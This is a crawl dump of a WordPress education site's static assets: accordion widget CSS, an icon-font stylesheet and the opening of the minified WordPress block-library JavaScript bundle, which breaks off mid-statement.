.so-widget-sow-accordion-default-099a810b61a5-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-content .sow-accordion-panel-border {
  background-color: #ffffff;
  
  
  
  
  overflow: auto;
  padding: 15px 30px 15px 30px;
}
@media print {
  .so-widget-sow-accordion-default-099a810b61a5-26213 .sow-accordion .sow-accordion-panel .sow-accordion-open-close-button {
    display: none;
  }
  .so-widget-sow-accordion-default-099a810b61a5-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-content {
    display: block !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://cidelatam.org/wp-content/uploads/siteorigin-widgets/sow-accordion-default-99be652ed941-26213.css?ver=6.5.7
body_size: 19
content:
.so-widget-sow-accordion-default-99be652ed941-26213 .sow-accordion .sow-accordion-panel {
  margin-bottom: 10px;
}
.so-widget-sow-accordion-default-99be652ed941-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header {
  align-items: center;
  background-color: #828282;
  
  color: #ffffff;
  cursor: pointer;
  display: flex;
  
  
  
  padding: 15px 30px 15px 30px;
  position: relative;
  
  flex-direction: row;
}
.so-widget-sow-accordion-default-99be652ed941-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header:focus,
.so-widget-sow-accordion-default-99be652ed941-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header:hover {
  background-color: #8c8c8c;
  
}
.so-widget-sow-accordion-default-99be652ed941-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-title {
  display: flex;
  align-items: center;
  width: 100%;
}
.so-widget-sow-accordion-default-99be652ed941-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-open-close-button {
  line-height: 0;
}
.so-widget-sow-accordion-default-99be652ed941-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-icon-image {
  width: auto;
  
  max-height: 1em;
}
.so-widget-sow-accordion-default-99be652ed941-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-title-icon-left > .sow-accordion-icon-image,
.so-widget-sow-accordion-default-99be652ed941-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-title-icon-left > span[data-sow-icon] {
  margin-right: 5px;
}
.so-widget-sow-accordion-default-99be652ed941-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-title-icon-right > .sow-accordion-icon-image,
.so-widget-sow-accordion-default-99be652ed941-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-title-icon-right > span[data-sow-icon] {
  margin-left: 5px;
}
.so-widget-sow-accordion-default-99be652ed941-26213 .sow-accordion .sow-accordion-panel:not(.sow-accordion-panel-open) > .sow-accordion-panel-header-container > .sow-accordion-panel-header .sow-accordion-close-button {
  display: none;
}
.so-widget-sow-accordion-default-99be652ed941-26213 .sow-accordion .sow-accordion-panel.sow-accordion-panel-open > .sow-accordion-panel-header-container > .sow-accordion-panel-header .sow-accordion-open-button {
  display: none;
}
.so-widget-sow-accordion-default-99be652ed941-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-content .sow-accordion-panel-border {
  background-color: #f9f9f9;
  
  
  
  
  overflow: auto;
  padding: 15px 30px 15px 30px;
}
@media print {
  .so-widget-sow-accordion-default-99be652ed941-26213 .sow-accordion .sow-accordion-panel .sow-accordion-open-close-button {
    display: none;
  }
  .so-widget-sow-accordion-default-99be652ed941-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-content {
    display: block !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://cidelatam.org/wp-content/themes/eduma/assets/css/flaticon.css?ver=6.5.7
body_size: 309
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 03/04/2018 09:08
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon/Flaticon.eot");
  src: url("../fonts/flaticon/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon/Flaticon.woff") format("woff"),
       url("../fonts/flaticon/Flaticon.ttf") format("truetype"),
       url("../fonts/flaticon/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"], [class*=" flaticon-"],
[class^="flaticon-"], [class*=" flaticon-"] {
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
}

.flaticon-school-material:before { content: "\f100"; }
.flaticon-book:before { content: "\f101"; }
.flaticon-blackboard:before { content: "\f102"; }
.flaticon-mortarboard:before { content: "\f103"; }
.flaticon-apple:before { content: "\f104"; }
.flaticon-science-1:before { content: "\f105"; }
.flaticon-idea:before { content: "\f106"; }
.flaticon-books-1:before { content: "\f107"; }
.flaticon-pencil-case:before { content: "\f108"; }
.flaticon-medal:before { content: "\f109"; }
.flaticon-library:before { content: "\f10a"; }
.flaticon-open-book:before { content: "\f10b"; }
.flaticon-microscope-1:before { content: "\f10c"; }
.flaticon-microscope:before { content: "\f10d"; }
.flaticon-notebook:before { content: "\f10e"; }
.flaticon-drawing:before { content: "\f10f"; }
.flaticon-diploma:before { content: "\f110"; }
.flaticon-online:before { content: "\f111"; }
.flaticon-technology-2:before { content: "\f112"; }
.flaticon-internet:before { content: "\f113"; }
.flaticon-technology-1:before { content: "\f114"; }
.flaticon-school:before { content: "\f115"; }
.flaticon-book-1:before { content: "\f116"; }
.flaticon-technology:before { content: "\f117"; }
.flaticon-education:before { content: "\f118"; }
.flaticon-homework:before { content: "\f119"; }
.flaticon-code:before { content: "\f11a"; }
.flaticon-login:before { content: "\f11b"; }
.flaticon-notes:before { content: "\f11c"; }
.flaticon-learning-2:before { content: "\f11d"; }
.flaticon-search:before { content: "\f11e"; }
.flaticon-learning-1:before { content: "\f11f"; }
.flaticon-statistics:before { content: "\f120"; }
.flaticon-test:before { content: "\f121"; }
.flaticon-learning:before { content: "\f122"; }
.flaticon-study:before { content: "\f123"; }
.flaticon-basketball-player:before { content: "\f124"; }
.flaticon-biology:before { content: "\f125"; }
.flaticon-students:before { content: "\f126"; }
.flaticon-diploma-1:before { content: "\f127"; }
.flaticon-books:before { content: "\f128"; }
.flaticon-networking:before { content: "\f129"; }
.flaticon-teacher:before { content: "\f12a"; }
.flaticon-graduate:before { content: "\f12b"; }
.flaticon-reading:before { content: "\f12c"; }
.flaticon-online-learning:before { content: "\f12d"; }
.flaticon-innovation:before { content: "\f12e"; }
.flaticon-research:before { content: "\f12f"; }
.flaticon-geography:before { content: "\f130"; }
.flaticon-science:before { content: "\f131"; }

--- FILE ---
content_type: application/x-javascript
request_url: https://cidelatam.org/wp-includes/js/dist/block-library.min.js?ver=d124c0efe2b7eb5bf914
body_size: 196745
content:
/*! This file is auto-generated */
(()=>{var e={2321:e=>{e.exports=function(e){return e&&"__experimental"in e&&!1!==e.__experimental}},1668:(e,t)=>{var n;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var a=function(){function e(){}function t(e,t){for(var n=t.length,a=0;a<n;++a)o(e,t[a])}e.prototype=Object.create(null);var n={}.hasOwnProperty;var a=/\s+/;function o(e,o){if(o){var r=typeof o;"string"===r?function(e,t){for(var n=t.split(a),o=n.length,r=0;r<o;++r)e[n[r]]=!0}(e,o):Array.isArray(o)?t(e,o):"object"===r?function(e,t){if(t.toString===Object.prototype.toString||t.toString.toString().includes("[native code]"))for(var a in t)n.call(t,a)&&(e[a]=!!t[a]);else e[t.toString()]=!0}(e,o):"number"===r&&function(e,t){e[t]=!0}(e,o)}}return function(){for(var n=arguments.length,a=Array(n),o=0;o<n;o++)a[o]=arguments[o];var r=new e;t(r,a);var l=[];for(var i in r)r[i]&&l.push(i);return l.join(" ")}}();e.exports?(a.default=a,e.exports=a):void 0===(n=function(){return a}.apply(t,[]))||(e.exports=n)}()},5755:(e,t)=>{var n;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var a={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var r=typeof n;if("string"===r||"number"===r)e.push(n);else if(Array.isArray(n)){if(n.length){var l=o.apply(null,n);l&&e.push(l)}}else if("object"===r){if(n.toString!==Object.prototype.toString&&!n.toString.toString().includes("[native code]")){e.push(n.toString());continue}for(var i in n)a.call(n,i)&&n[i]&&e.push(i)}}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(n=function(){return o}.apply(t,[]))||(e.exports=n)}()},7734:e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var a,o,r;if(Array.isArray(t)){if((a=t.length)!=n.length)return!1;for(o=a;0!=o--;)if(!e(t[o],n[o]))return!1;return!0}if(t instanceof Map&&n instanceof Map){if(t.size!==n.size)return!1;for(o of t.entries())if(!n.has(o[0]))return!1;for(o of t.entries())if(!e(o[1],n.get(o[0])))return!1;return!0}if(t instanceof Set&&n instanceof Set){if(t.size!==n.size)return!1;for(o of t.entries())if(!n.has(o[0]))return!1;return!0}if(ArrayBuffer.isView(t)&&ArrayBuffer.isView(n)){if((a=t.length)!=n.length)return!1;for(o=a;0!=o--;)if(t[o]!==n[o])return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((a=(r=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(o=a;0!=o--;)if(!Object.prototype.hasOwnProperty.call(n,r[o]))return!1;for(o=a;0!=o--;){var l=r[o];if(!e(t[l],n[l]))return!1}return!0}return t!=t&&n!=n}},9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(t).join("|"),a=new RegExp(n,"g"),o=new RegExp(n,"");function r(e){return t[e]}var l=function(e){return e.replace(a,r)};e.exports=l,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=l}},t={};function n(a){var o=t[a];if(void 0!==o)return o.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var a={};(()=>{"use strict";n.r(a),n.d(a,{__experimentalGetCoreBlocks:()=>iB,__experimentalRegisterExperimentalCoreBlocks:()=>cB,registerCoreBlocks:()=>sB});var e={};n.r(e),n.d(e,{init:()=>st,metadata:()=>rt,name:()=>lt,settings:()=>it});var t={};n.r(t),n.d(t,{init:()=>Bt,metadata:()=>Et,name:()=>Ct,settings:()=>St});var o={};n.r(o),n.d(o,{init:()=>an,metadata:()=>en,name:()=>tn,settings:()=>nn});var r={};n.r(r),n.d(r,{init:()=>Tn,metadata:()=>Sn,name:()=>Bn,settings:()=>Nn});var l={};n.r(l),n.d(l,{init:()=>Gn,metadata:()=>Vn,name:()=>$n,settings:()=>On});var i={};n.r(i),n.d(i,{init:()=>Kn,metadata:()=>Wn,name:()=>Zn,settings:()=>Qn});var s={};n.r(s),n.d(s,{init:()=>aa,metadata:()=>ea,name:()=>ta,settings:()=>na});var c={};n.r(c),n.d(c,{init:()=>ha,metadata:()=>pa,name:()=>da,settings:()=>ga});var m={};n.r(m),n.d(m,{init:()=>Ea,metadata:()=>ka,name:()=>xa,settings:()=>wa});var u={};n.r(u),n.d(u,{init:()=>Ma,metadata:()=>Ta,name:()=>Ia,settings:()=>Pa});var p={};n.r(p),n.d(p,{init:()=>Qa,metadata:()=>ja,name:()=>Wa,settings:()=>Za});var d={};n.r(d),n.d(d,{init:()=>io,metadata:()=>oo,name:()=>ro,settings:()=>lo});var g={};n.r(g),n.d(g,{init:()=>uo,metadata:()=>so,name:()=>co,settings:()=>mo});var h={};n.r(h),n.d(h,{init:()=>vo,metadata:()=>bo,name:()=>_o,settings:()=>yo});var b={};n.r(b),n.d(b,{init:()=>Eo,metadata:()=>ko,name:()=>xo,settings:()=>wo});var _={};n.r(_),n.d(_,{init:()=>Mo,metadata:()=>To,name:()=>Io,settings:()=>Po});var y={};n.r(y),n.d(y,{init:()=>Lo,metadata:()=>Ro,name:()=>Ao,settings:()=>Ho});var v={};n.r(v),n.d(v,{init:()=>Go,metadata:()=>Vo,name:()=>$o,settings:()=>Oo});var f={};n.r(f),n.d(f,{init:()=>tr,metadata:()=>Jo,name:()=>Xo,settings:()=>er});var k={};n.r(k),n.d(k,{init:()=>ir,metadata:()=>or,name:()=>rr,settings:()=>lr});var x={};n.r(x),n.d(x,{init:()=>gr,metadata:()=>ur,name:()=>pr,settings:()=>dr});var w={};n.r(w),n.d(w,{init:()=>fr,metadata:()=>_r,name:()=>yr,settings:()=>vr});var E={};n.r(E),n.d(E,{init:()=>Sr,metadata:()=>wr,name:()=>Er,settings:()=>Cr});var C={};n.r(C),n.d(C,{init:()=>Rr,metadata:()=>Pr,name:()=>Mr,settings:()=>zr});var S={};n.r(S),n.d(S,{init:()=>Ii,metadata:()=>Bi,name:()=>Ni,settings:()=>Ti});var B={};n.r(B),n.d(B,{init:()=>Li,metadata:()=>Ri,name:()=>Ai,settings:()=>Hi});var N={};n.r(N),n.d(N,{init:()=>Ss,metadata:()=>ws,name:()=>Es,settings:()=>Cs});var T={};n.r(T),n.d(T,{init:()=>Gs,metadata:()=>Vs,name:()=>$s,settings:()=>Os});var I={};n.r(I),n.d(I,{init:()=>ec,metadata:()=>Ys,name:()=>Js,settings:()=>Xs});var P={};n.r(P),n.d(P,{init:()=>pc,metadata:()=>cc,name:()=>mc,settings:()=>uc});var M={};n.r(M),n.d(M,{init:()=>vc,metadata:()=>bc,name:()=>_c,settings:()=>yc});var z={};n.r(z),n.d(z,{init:()=>Nc,metadata:()=>Cc,name:()=>Sc,settings:()=>Bc});var R={};n.r(R),n.d(R,{init:()=>Om,metadata:()=>Fm,name:()=>Vm,settings:()=>$m});var A={};n.r(A),n.d(A,{init:()=>ru,metadata:()=>nu,name:()=>au,settings:()=>ou});var H={};n.r(H),n.d(H,{init:()=>Nu,metadata:()=>Cu,name:()=>Su,settings:()=>Bu});var L={};n.r(L),n.d(L,{init:()=>Ru,metadata:()=>Pu,name:()=>Mu,settings:()=>zu});var D={};n.r(D),n.d(D,{init:()=>Gu,metadata:()=>Vu,name:()=>$u,settings:()=>Ou});var F={};n.r(F),n.d(F,{init:()=>fp,metadata:()=>_p,name:()=>yp,settings:()=>vp});var V={};n.r(V),n.d(V,{init:()=>Cp,metadata:()=>xp,name:()=>wp,settings:()=>Ep});var $={};n.r($),n.d($,{init:()=>Ap,metadata:()=>Mp,name:()=>zp,settings:()=>Rp});var O={};n.r(O),n.d(O,{init:()=>id,metadata:()=>od,name:()=>rd,settings:()=>ld});var G={};n.r(G),n.d(G,{init:()=>kd,metadata:()=>yd,name:()=>vd,settings:()=>fd});var U={};n.r(U),n.d(U,{init:()=>Sd,metadata:()=>wd,name:()=>Ed,settings:()=>Cd});var q={};n.r(q),n.d(q,{init:()=>pg,metadata:()=>cg,name:()=>mg,settings:()=>ug});var j={};n.r(j),n.d(j,{init:()=>yg,metadata:()=>hg,name:()=>bg,settings:()=>_g});var W={};n.r(W),n.d(W,{init:()=>Cg,metadata:()=>xg,name:()=>wg,settings:()=>Eg});var Z={};n.r(Z),n.d(Z,{init:()=>tb,metadata:()=>Jh,name:()=>Xh,settings:()=>eb});var Q={};n.r(Q),n.d(Q,{init:()=>gb,metadata:()=>ub,name:()=>pb,settings:()=>db});var K={};n.r(K),n.d(K,{init:()=>Eb,metadata:()=>kb,name:()=>xb,settings:()=>wb});var Y={};n.r(Y),n.d(Y,{init:()=>Ib,metadata:()=>Bb,name:()=>Nb,settings:()=>Tb});var J={};n.r(J),n.d(J,{init:()=>Vb,metadata:()=>Lb,name:()=>Db,settings:()=>Fb});var X={};n.r(X),n.d(X,{init:()=>Jb,metadata:()=>Qb,name:()=>Kb,settings:()=>Yb});var ee={};n.r(ee),n.d(ee,{init:()=>a_,metadata:()=>e_,name:()=>t_,settings:()=>n_});var te={};n.r(te),n.d(te,{init:()=>E_,metadata:()=>k_,name:()=>x_,settings:()=>w_});var ne={};n.r(ne),n.d(ne,{init:()=>P_,metadata:()=>N_,name:()=>T_,settings:()=>I_});var ae={};n.r(ae),n.d(ae,{init:()=>L_,metadata:()=>R_,name:()=>A_,settings:()=>H_});var oe={};n.r(oe),n.d(oe,{init:()=>O_,metadata:()=>F_,name:()=>V_,settings:()=>$_});var re={};n.r(re),n.d(re,{init:()=>Z_,metadata:()=>q_,name:()=>j_,settings:()=>W_});var le={};n.r(le),n.d(le,{init:()=>X_,metadata:()=>K_,name:()=>Y_,settings:()=>J_});var ie={};n.r(ie),n.d(ie,{init:()=>oy,metadata:()=>ty,name:()=>ny,settings:()=>ay});var se={};n.r(se),n.d(se,{init:()=>cy,metadata:()=>ly,name:()=>iy,settings:()=>sy});var ce={};n.r(ce),n.d(ce,{init:()=>fy,metadata:()=>_y,name:()=>yy,settings:()=>vy});var me={};n.r(me),n.d(me,{init:()=>Ty,metadata:()=>Sy,name:()=>By,settings:()=>Ny});var ue={};n.r(ue),n.d(ue,{init:()=>Ay,metadata:()=>My,name:()=>zy,settings:()=>Ry});var pe={};n.r(pe),n.d(pe,{init:()=>Wy,metadata:()=>Uy,name:()=>qy,settings:()=>jy});var de={};n.r(de),n.d(de,{init:()=>tv,metadata:()=>Jy,name:()=>Xy,settings:()=>ev});var ge={};n.r(ge),n.d(ge,{init:()=>sv,metadata:()=>rv,name:()=>lv,settings:()=>iv});var he={};n.r(he),n.d(he,{init:()=>yv,metadata:()=>hv,name:()=>bv,settings:()=>_v});var be={};n.r(be),n.d(be,{init:()=>Cv,metadata:()=>xv,name:()=>wv,settings:()=>Ev});var _e={};n.r(_e),n.d(_e,{init:()=>Pv,metadata:()=>Nv,name:()=>Tv,settings:()=>Iv});var ye={};n.r(ye),n.d(ye,{init:()=>Dv,metadata:()=>Av,name:()=>Hv,settings:()=>Lv});var ve={};n.r(ve),n.d(ve,{init:()=>of,metadata:()=>tf,name:()=>nf,settings:()=>af});var fe={};n.r(fe),n.d(fe,{init:()=>hk,metadata:()=>pk,name:()=>dk,settings:()=>gk});var ke={};n.r(ke),n.d(ke,{init:()=>fk,metadata:()=>_k,name:()=>yk,settings:()=>vk});var xe={};n.r(xe),n.d(xe,{init:()=>Nk,metadata:()=>Ck,name:()=>Sk,settings:()=>Bk});var we={};n.r(we),n.d(we,{init:()=>zk,metadata:()=>Ik,name:()=>Pk,settings:()=>Mk});var Ee={};n.r(Ee),n.d(Ee,{init:()=>Dk,metadata:()=>Ak,name:()=>Hk,settings:()=>Lk});var Ce={};n.r(Ce),n.d(Ce,{init:()=>Gk,metadata:()=>Vk,name:()=>$k,settings:()=>Ok});var Se={};n.r(Se),n.d(Se,{init:()=>Jk,metadata:()=>Qk,name:()=>Kk,settings:()=>Yk});var Be={};n.r(Be),n.d(Be,{init:()=>dx,metadata:()=>mx,name:()=>ux,settings:()=>px});var Ne={};n.r(Ne),n.d(Ne,{init:()=>Ax,metadata:()=>Mx,name:()=>zx,settings:()=>Rx});var Te={};n.r(Te),n.d(Te,{init:()=>Fx,metadata:()=>Hx,name:()=>Lx,settings:()=>Dx});var Ie={};n.r(Ie),n.d(Ie,{init:()=>Ux,metadata:()=>$x,name:()=>Ox,settings:()=>Gx});var Pe={};n.r(Pe),n.d(Pe,{init:()=>aw,metadata:()=>ew,name:()=>tw,settings:()=>nw});var Me={};n.r(Me),n.d(Me,{init:()=>uw,metadata:()=>sw,name:()=>cw,settings:()=>mw});var ze={};n.r(ze),n.d(ze,{init:()=>yw,metadata:()=>hw,name:()=>bw,settings:()=>_w});var Re={};n.r(Re),n.d(Re,{init:()=>Tw,metadata:()=>Sw,name:()=>Bw,settings:()=>Nw});var Ae={};n.r(Ae),n.d(Ae,{init:()=>Hw,metadata:()=>zw,name:()=>Rw,settings:()=>Aw});var He={};n.r(He),n.d(He,{init:()=>qw,metadata:()=>Ow,name:()=>Gw,settings:()=>Uw});var Le={};n.r(Le),n.d(Le,{init:()=>nE,metadata:()=>Xw,name:()=>eE,settings:()=>tE});var De={};n.r(De),n.d(De,{init:()=>uE,metadata:()=>sE,name:()=>cE,settings:()=>mE});var Fe={};n.r(Fe),n.d(Fe,{init:()=>wE,metadata:()=>fE,name:()=>kE,settings:()=>xE});var Ve={};n.r(Ve),n.d(Ve,{init:()=>oC,metadata:()=>tC,name:()=>nC,settings:()=>aC});var $e={};n.r($e),n.d($e,{init:()=>hC,metadata:()=>pC,name:()=>dC,settings:()=>gC});var Oe={};n.r(Oe),n.d(Oe,{init:()=>kC,metadata:()=>yC,name:()=>vC,settings:()=>fC});var Ge={};n.r(Ge),n.d(Ge,{init:()=>XC,metadata:()=>KC,name:()=>YC,settings:()=>JC});var Ue={};n.r(Ue),n.d(Ue,{init:()=>oS,metadata:()=>tS,name:()=>nS,settings:()=>aS});var qe={};n.r(qe),n.d(qe,{init:()=>mS,metadata:()=>iS,name:()=>sS,settings:()=>cS});var je={};n.r(je),n.d(je,{init:()=>fS,metadata:()=>_S,name:()=>yS,settings:()=>vS});var We={};n.r(We),n.d(We,{init:()=>GS,metadata:()=>VS,name:()=>$S,settings:()=>OS});var Ze={};n.r(Ze),n.d(Ze,{init:()=>oB,metadata:()=>tB,name:()=>nB,settings:()=>aB});const Qe=window.wp.blocks,Ke=window.React,Ye=window.wp.primitives,Je=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M11.934 7.406a1 1 0 0 0 .914.594H19a.5.5 0 0 1 .5.5v9a.5.5 0 0 1-.5.5H5a.5.5 0 0 1-.5-.5V6a.5.5 0 0 1 .5-.5h5.764a.5.5 0 0 1 .447.276l.723 1.63Zm1.064-1.216a.5.5 0 0 0 .462.31H19a2 2 0 0 1 2 2v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.764a2 2 0 0 1 1.789 1.106l.445 1.084ZM8.5 10.5h7V12h-7v-1.5Zm7 3.5h-7v1.5h7V14Z"}));function Xe(e){if(!e)return;const{metadata:t,settings:n,name:a}=e;return(0,Qe.registerBlockType)({name:a,...t},n)}const 